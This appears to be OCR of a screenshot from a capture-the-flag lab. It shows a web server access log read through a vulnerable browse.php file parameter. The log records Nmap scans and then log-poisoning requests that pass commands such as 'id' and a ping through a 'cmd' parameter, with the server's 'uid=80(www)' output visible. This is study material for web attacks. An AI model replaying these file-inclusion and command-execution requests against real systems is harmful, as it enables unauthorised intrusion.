 Not Secure view-source:http://10.10.10.84/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=id
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.14.22 - - [28/Apr/2025:07:41:07 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
10 10.10.14.22 - - [28/Apr/2025:07:41:24 +0200] "GET /browse.php?file=index.php HTTP/1.1" 200 289 "-" "Mozilla/5.0 uid=80(www) gid=80(www) groups=80(www)
11 uid=80(www) gid=80(www) groups=80(www)"
12 10.10.14.22 - - [28/Apr/2025:07:41:33 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 1265 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
13 10.10.14.22 - - [28/Apr/2025:07:41:41 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=id HTTP/1.1" 200 1430 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
14 10.10.14.22 - - [28/Apr/2025:07:42:08 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=ping%20-c%201%2010.10.14.22 HTTP/1.1" 200 1888 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"